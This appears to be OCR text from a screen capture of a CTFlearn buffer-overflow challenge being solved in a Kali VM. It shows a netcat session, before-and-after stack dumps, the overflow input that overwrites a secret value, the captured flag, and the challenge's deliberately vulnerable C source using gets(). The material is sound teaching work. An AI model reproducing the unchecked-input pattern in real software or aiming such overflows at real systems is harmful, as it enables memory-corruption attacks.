 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali ubuntu_16
Applications Places Terminal Mar 13 16:48
almondmilk@almondforce: ~/ctflearn
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
┌──(almondmilk㉿almondforce)-[~/ctflearn]
└─$ nc thekidofarcrania.com 35235
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xff949a38 | 00 00 00 00 00 00 00 00 |
0xff949a40 | 00 00 00 00 00 00 00 00 |
0xff949a48 | 00 00 00 00 00 00 00 00 |
0xff949a50 | 00 00 00 00 00 00 00 00 |
0xff949a58 | ff ff ff ff ff ff ff ff |
0xff949a60 | ff ff ff ff ff ff ff ff |
0xff949a68 | ef be ad de 00 ff ff ff |
0xff949a70 | c0 c5 fb f7 84 ff 5a 56 |
0xff949a78 | 88 9a 94 ff 11 db 5a 56 |
0xff949a80 | a0 9a 94 ff 00 00 00 00 |
Input some text: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAflag
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xff949a38 | 41 41 41 41 41 41 41 41 |
0xff949a40 | 41 41 41 41 41 41 41 41 |
0xff949a48 | 41 41 41 41 41 41 41 41 |
0xff949a50 | 41 41 41 41 41 41 41 41 |
0xff949a58 | 41 41 41 41 41 41 41 41 |
0xff949a60 | 41 41 41 41 41 41 41 41 |
0xff949a68 | 66 6c 61 67 00 ff ff ff |
0xff949a70 | c0 c5 fb f7 84 ff 5a 56 |
0xff949a78 | 88 9a 94 ff 11 db 5a 56 |
0xff949a80 | a0 9a 94 ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn{buffer_0verflows_4re_c00l!}
┌──(almondmilk㉿almondforce)-[~/ctflearn]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
File Edit Selection View Go Run Terminal Help bof.c - Visual Studio Code
C bof.c
C: > YouTube > Files > ctflearn > simple_bof > C bof.c
11 void print_flag();
12
13 void vuln() {
14 char padding[16];
15 char buff[32];
16 int notsecret = 0xffffff00;
17 int secret = 0xdeadbeef;
18
19 memset(buff, 0, sizeof(buff)); // Zero-out the buffer.
20 memset(padding, 0xFF, sizeof(padding)); // Zero-out the padding.
21
22 // Initializes the stack visualization. Don't worry about it!
23 init_visualize(buff);
24
25 // Prints out the stack before modification
26 visualize(buff);
27
28 printf("Input some text: ");
29 gets(buff); // This is a vulnerable call!
30
31 // Prints out the stack after modification
32 visualize(buff);
33
34 // Check if secret has changed.
35 if (secret == 0x67616c66) {
36 puts("You did it! Congratuations!");
37 print_flag(); // Print out the flag. You deserve it.
38 return;
39 } else if (notsecret != 0xffffff00) {
40 puts("Uhmm... maybe you overflowed too much. Try deleting a few ch
41 } else if (secret != 0xdeadbeef) {
42 puts("Wow you overflowed the secret value! Now try controlling the
43 } else {
44 puts("Maybe you haven't overflowed enough characters? Try again?")
45 }
Restricted Mode 0 0 Ln 35, Col 27 (8 selected) Spaces: 2 UTF-8 LF C
4:48 PM
3/13/2022 6